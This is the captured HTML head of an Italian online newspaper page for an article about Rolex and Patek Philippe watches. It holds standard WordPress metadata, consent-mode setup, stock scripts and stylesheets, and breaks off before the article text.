

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/
body_size: 42666
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Due evergreen nel mondo degli orologi: Rolex e Patek Philippe - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Due evergreen nel mondo degli orologi: Rolex e Patek Philippe"/>
<meta property="og:description" content="Il settore dell’alta orologeria è caratterizzato da modelli che riescono a rimanere al passo con i tempi grazie alla loro capacità di rinnovarsi ma senza me"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg"/>
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="665" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-07-02 10:57:44"/>
<meta property="og:article:modified_time" content="2021-07-02 10:57:44"/>
<meta property="og:article:tag" content="accessori"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="lusso"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="moda"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="orologi"/>
<meta property="og:article:tag" content="patek philippe"/>
<meta property="og:article:tag" content="rolex"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Due evergreen nel mondo degli orologi: Rolex e Patek Philippe"/>
<meta name="twitter:description" content="Il settore dell’alta orologeria è caratterizzato da modelli che riescono a rimanere al passo con i tempi grazie alla loro capacità di rinnovarsi ma senza me"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2021-07-02T08:57:44+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="665" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Due evergreen nel mondo degli orologi: Rolex e Patek Philippe","datePublished":"2021-07-02T08:57:44+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/"},"wordCount":797,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1","keywords":["accessori","attualità milano","lusso","milano attualità","moda","news milano","notizie milano","orologi","patek philippe","rolex"],"articleSection":["Moda Milano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/","url":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/","name":"Due evergreen nel mondo degli orologi: Rolex e Patek Philippe - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1","datePublished":"2021-07-02T08:57:44+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/07/12033-rolex.jpg?fit=1000%2C665&ssl=1","width":1000,"height":665},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Due evergreen nel mondo degli orologi: Rolex e Patek Philippe"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Due evergreen nel mondo degli orologi: Rolex e Patek Philippe Feed dei commenti" href="https://www.gazzettadimilano.it/moda/due-evergreen-nel-mondo-degli-orologi-rolex-e-patek-philippe/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
